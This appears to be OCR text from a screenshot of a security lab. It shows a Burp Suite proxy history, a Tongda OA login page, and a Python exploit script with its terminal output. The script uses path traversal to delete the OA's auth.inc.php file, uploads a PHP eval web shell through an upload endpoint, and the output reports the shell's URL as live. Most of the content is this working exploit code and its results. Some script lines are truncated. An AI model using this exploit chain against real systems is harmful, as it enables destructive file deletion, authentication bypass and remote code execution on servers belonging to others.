 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Sqlmap Wsdler
截断 HTTP历史记录 WebSocket历史 选项
过滤器: CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题
12 http://10.0.0.22 GET /module/appbuilder/assets/print.php... ✓ 200 9433 HTML php
13 http://10.0.0.22 GET /inc/auth.inc.php 404 203 text php
14 http://10.0.0.22 POST /general/data_center/utils/upload.php... ✓ 200 2086 HTML php
TD 通达OA网络智能办公系统 × +
10.0.0.22
译
百度 安全论坛 网站导航页 src众测 信息收集 技术学习 安全博客 github大佬 安全题目 CVE
采集
OFFICE ANYWHERE®
账号登录 扫码登录
用户名
密码
登 录
©北京通达信科科技有限公司
tongdaOA.py
UNREGISTERED
tongdaOA.py ×
1 import requests
2
3 proxies = {'http': 'http://localhost:8080', 'https':'http://localhost:8080'}
4 target="http://10.0.0.22"
5 payload="<?php eval($_POST['test']);?>"
6 print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage th
7 input("Press enter to continue")
8 print("[*]Deleting auth.inc.php....")
9 url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.i
10 requests.get(url=url,proxies=proxies)
11 print("[*]Checking if file deleted...")
12 url=target+"/inc/auth.inc.php"
13 page=requests.get(url=url,proxies=proxies).text
14 if 'No input file specified.' not in page:
15 print("[-]Failed to deleted auth.inc.php")
16 exit(-1)
17 print("[+]Successfully deleted auth.inc.php!")
18 print("[*]Uploading payload...")
19 url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&re
20 files = {'FILE1': ('leishi.php', payload)}
21 requests.post(url=url,files=files,proxies=proxies, verify=False)
22 url=target+"/_leishi.php"
23 page=requests.get(url=url).text
txf@tangxiaofengdeMacBook-Pro: ~/Desktop
~/Desktop python3 tongdaOA.py
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://10.0.0.22/_leishi.php
~/Desktop